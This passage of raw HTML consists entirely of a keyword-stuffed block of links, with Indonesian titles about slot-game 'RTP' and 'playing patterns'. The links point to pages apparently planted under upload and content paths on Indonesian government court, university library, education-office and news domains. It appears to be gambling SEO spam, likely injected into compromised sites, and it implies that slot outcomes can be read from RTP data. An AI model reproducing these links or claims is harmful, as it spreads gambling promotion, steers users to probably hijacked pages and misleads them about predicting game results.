Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengacu-Pada-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengacu Pada Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Dasar-Pengamatan-Pola-Permainan-Di-Berbagai-Sesi.html">RTP Live Sebagai Dasar Pengamatan Pola Permainan Di Berbagai Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Sepanjang-Waktu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terpantau-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terpantau Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Indikator-Awal-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Indikator Awal Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Di-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Muncul Seiring Fluktuasi RTP Di Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Mengkaji-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Mengkaji Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Satu-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terpantau.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terpantau</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Alami</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Awal-Dalam-Menilai-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Dasar Awal Dalam Menilai Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dalam-Sesi-Berjalan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dalam Sesi Berjalan</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengurai-Pola-Permainan-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Mengurai Pola Permainan Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Fluktuasi-RTP-Dan-Pengaruhnya-Terhadap-Pola-Bermain-Di-Waktu-Tertentu.html">Fluktuasi RTP Dan Pengaruhnya Terhadap Pola Bermain Di Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Membaca-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Membaca Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Jam.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Sinyal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Sinyal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Data-RTP-Terkini.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Perubahan-Pola-Bermain-Secara-Dinamis.html">RTP Hari Ini Dan Keterkaitannya Dengan Perubahan Pola Bermain Secara Dinamis</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Observasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Observasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Perubahan-Dinamis-Data-RTP-Live.html">Pola Permainan Yang Muncul Dari Perubahan Dinamis Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dalam-Sesi-Pendek.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dalam Sesi Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Analisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Analisa Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Di-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Di Beberapa Putaran</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Analitis Dalam Membaca Pola Permainan Berdasarkan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Menyusun Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Titik-Pengamatan-Awal-Untuk-Menilai-Pola-Permainan.html">RTP Hari Ini Menjadi Titik Pengamatan Awal Untuk Menilai Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terungkap-Dari-Aliran-Data-RTP-Live-Sepanjang-Waktu.html">Pola Permainan Yang Terungkap Dari Aliran Data RTP Live Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Perubahan-Arah-Pola-Bermain-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Perubahan Arah Pola Bermain Dalam Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Perubahan-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Perubahan Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-Data-RTP-Live-Secara-Alami.html">Pola Permainan Yang Terbaca Dari Pergerakan Data RTP Live Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Di-Berbagai-Jam-Bermain.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Di Berbagai Jam Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Pendek.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Pendek</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Dasar Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Mulai Terlihat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Analisa Untuk Membaca Arah Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Muncul-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Perubahan Pola Bermain Yang Muncul Dalam Aktivitas Harian</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengamati-Pola-Permainan-Melalui-Pergerakan-RTP-Dalam-Beberapa-Sesi.html">Cara Mengamati Pola Permainan Melalui Pergerakan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Naik-Turunnya-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Naik Turunnya RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Indikasi Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Kajian-Dalam-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Kajian Dalam Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Alur-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Alur Perubahan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Beberapa-Jam.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Permainan-Yang-Sedang-Terbentuk.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Arah Pola Permainan Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terlihat Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Di-JamJam-Aktif.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Di JamJam Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Aliran-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbentuk Dari Aliran Perubahan RTP Live Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Sesi-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menguraikan-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menguraikan Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Satu Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengamati-Pola-Permainan-Dari-Berbagai-Sudut-Pandang.html">RTP Live Digunakan Untuk Mengamati Pola Permainan Dari Berbagai Sudut Pandang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberi Gambaran Awal Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Dengan-Acuan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Dengan Acuan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Mengamati-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Awal Dalam Mengamati Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Digunakan Sebagai Dasar Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Perubahan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menilai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Dinamika Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Menganalisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Menjadi Referensi Dalam Menganalisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Dengan-Mengacu-Pada-Pergerakan-RTP.html">Pendekatan Observasi Pola Permainan Dengan Mengacu Pada Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Landasan-Awal-Dalam-Mengamati-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Awal Dalam Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Data RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Harian.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Rujukan-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Rujukan Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Digunakan-Untuk-Melihat-Arah-Perubahan-Pola-Permainan.html">RTP Hari Ini Digunakan Untuk Melihat Arah Perubahan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Pembacaan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Muncul Dari Pembacaan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Melalui Kombinasi Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Pergerakan-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Sebagai-Sumber-Analisa-Dalam-Menyusun-Pola-Permainan.html">RTP Live Sebagai Sumber Analisa Dalam Menyusun Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Akumulasi Perubahan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Dalam-Sesi-Berjalan.html">RTP Terupdate Memberikan Gambaran Pola Bermain Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Penilaian-Dalam-Melihat-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Dasar Penilaian Dalam Melihat Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Perubahan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Untuk Membaca Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Dalam-Sesi-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Dalam Sesi Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Menganalisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Menganalisa Pola Permainan</a><br><a 